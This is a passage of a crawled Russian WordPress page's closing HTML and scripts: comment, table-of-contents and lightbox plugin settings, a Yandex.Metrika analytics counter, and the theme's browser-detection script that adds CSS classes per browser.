        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js' id='wpdiscuz-combo-js-js'></script> <script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js' id='ez-toc-scroll-scriptjs-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js' id='ez-toc-js-cookie-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js' id='ez-toc-jquery-sticky-kit-js'></script> <script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/browser.js
body_size: 495
content:
function browser_name($){
      var browser_id = navigator.userAgent;    
      // перечень условий
    if (browser_id.search(/Chrome/) != -1) return 'Google Chrome';
    if (browser_id.search(/Firefox/) != -1) return 'Firefox';
    if (browser_id.search(/Opera/) != -1) return 'Opera';
    if (browser_id.search(/Safari/) != -1) return 'Safari';
    if (browser_id.search(/MSIE/) != -1) return 'Internet Explorer';
    
    return 'Не определен';
}

var browser = browser_name();// даелее проверям если браузер Google Chrome то выводим соответствующий фрагмент кода при помощи document.write
	if (browser=="Google Chrome") {
		    jQuery('body').addClass('Chrome');
		   
	}
	
	//и так для каждого браузера
	else if (browser=="Firefox") {
		    $('body').addClass('Firefox');
	}
	
	else if (browser=="Safari") {
		    document.write('<link rel="stylesheet" href="/wp-content/themes/diwis/css/safari.css" />');
	}
	
	else if (browser=="Internet Explorer") {
		    document.write('<link rel="stylesheet" href="IE.css" />');
	}
	
	else if (browser=="Opera") {
		    $('body').addClass('Opera');
	}
	
	else{
		 document.write('<center><h2>Хм! Какой то непонятный браузер</h2></center>');
	}